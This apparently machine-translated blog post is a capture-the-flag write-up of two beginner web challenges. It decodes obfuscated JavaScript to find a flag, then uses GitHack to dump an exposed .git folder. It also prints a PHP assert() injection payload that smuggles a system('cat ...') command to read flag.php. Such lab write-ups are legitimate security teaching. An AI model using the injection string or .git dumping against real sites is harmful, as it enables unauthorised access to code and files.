当前位置:网站首页>[attack and defense world web] difficulty Samsung 9 points introductory question (Part 1): simple_ js、mfw
[attack and defense world web] difficulty Samsung 9 points introductory question (Part 1): simple_ js、mfw
2022-07-23 15:52:00 【Black zone (rise)】
Catalog
One 、simple_js
How to solve the problem :
1、 understand php Code
The process :
After entering the password in the input box
Ctrl+U View source code
<html> <head> <title>JS</title> <script type="text/javascript"> function dechiffre(pass_enc){ var pass = "70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65"; var tab = pass_enc.split(','); var tab2 = pass.split(',');var i,j,k,l=0,m,n,o,p = "";i = 0;j = tab.length; k = j + (l) + (n=0); n = tab2.length; for(i = (o=0); i < (k = j = n); i++ ){o = tab[i-l];p += String.fromCharCode((o = tab2[i])); if(i == 5)break;} for(i = (o=0); i < (k = j = n); i++ ){ o = tab[i-l]; if(i > 5 && i < k-1) p += String.fromCharCode((o = tab2[i])); } p += String.fromCharCode(tab2[17]); pass = p;return pass; } String["fromCharCode"](dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30")); h = window.prompt('Enter password'); alert( dechiffre(h) ); </script> </head> </html>1、function Defines a function
2、 Cut as 2 part
3、o=tab[i-1] Invalid , Will be behind o=tab2[i] The value of
4、tab Array 、 Input parameters are not used5、tab2 The value of the array overrides tab Value , It's useless to enter any password
pick up information :
dechiffre(): take Unicode The encoding is converted to one character
fromCharCode(): Can accept a specified Unicode value , Then return a string
10 The character of the base :
70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65
16 The character of the base :
\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30
var n=String.fromCharCode(55,56,54,79,115,69,114,116,107,49,50); document.write(n); var m=String.fromCharCode(70,65,85,88,32,80,65,83,83,87,79,82,68,32,72,65,72,65); document.write(m);786OsErtk12
FAUX PASSWORD HAHA
perhaps :
php function
<?php $a='\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x2c\x31\x31\x34\x2c\x31\x31\x36\x2c\x31\x30\x37\x2c\x34\x39\x2c\x35\x30'; $b=str_replace('\x','',$a); echo hex2bin($b); ?>
55,56,54,79,115,69,114,116,107,49,50
python functiona=[55,56,54,79,115,69,114,116,107,49,50] b="" for i in a: c=chr(i) b=b+c print(b)
786OsErtk12
FAUX PASSWORD HAHA
( Artificial password haha )
Topic tips (Flag The format is Cyberpeace{xxxxxxxxx} )
therefore flag by
Cyberpeace{786OsErtk12}
Two 、mfw
How to solve the problem :
1、.git Source code leakage
The process :
Click in and find only this one

Try to see if there is git Let the cat out of the
There is git Let the cat out of the
Use python2.7( I don't want to change the overall environment , Directly in python2.7 Folder run )
GitHack:GitHub - lijiejie/GitHack: A `.git` folder disclosure exploit
https://github.com/lijiejie/GitHack
grammar :python GitHack.py http://www.openssl.org/.git/
What I'm writing is GitHack.py The absolute path of
PS C:\Python27> python D:\BaiduNetdiskDownload\shenji\GitHack-master\GitHack.py http://61.147.171.105:62321/.git/
open flag.php
I didn't find flag
Source code audit wave
I found that I didn't do any filtering , Consider trying to inject
payload:
?page=').system('cat templates/flag.php');//
') Close the front strpos function ,// Comment out the following
After injection, it is
assert("strpos('templates/').system('cat templates/flag.php');//.php', '..') === false") or die("Detected hacking attempt!");
Think of the flag.php
Can it be in the code
Ctrl+U View source code , Or use bp Grab the bag , Don't miss many details
边栏推荐
- 800V高压快充落地进程加快均胜电子获5亿欧元项目定点
- Part I basic information of the project
- 多线程一定能优化程序性能吗?
- Find the source code of the thesis
- Custom encapsulation pop-up box (with progress bar)
- Expression du suffixe (une question par jour pendant les vacances d'été 4)
- STL deque
- UmiJs - qiankun主子应用之间,数据的传递
- 作为测试人员,不能不懂的adb命令和操作
- 《快速掌握QML》第五章 组件
猜你喜欢
随机推荐
centos7 中彻底卸载mysql
Mercedes Benz new energy product line: luxury new energy market may change the pattern
Cookie和Session的区别
bug修改
Fileinputformat of MapReduce inputformat
第三篇 RBAC权限管理 数据库设计详解
C# 关闭当前电脑指令
800V高压快充落地进程加快均胜电子获5亿欧元项目定点
STL map operation
Redis Key没设置过期时间,为什么被主动删除了
Fake XML cookbook of XML xxE vulnerability
php:filter伪协议之[BSidesCF 2020]Had a bad day
md5强碰撞,二次解码,
List merging (summer vacation daily question 3)
Time series data in industrial Internet of things
2022最NB的JVM基础到调优笔记,吃透阿里P6小case
STL deque
Jsd-2204 session management filter day19
重磅 | CertiK:2022年第二季度Web3.0行业安全报告发布(附PDF下载链接)
aws篇3 go语言如何publish message 到iot的MQTT














![[cloud native] install MySQL and redis services in the docker environment](/img/3d/61366e9421364eced63573eac89b57.png)






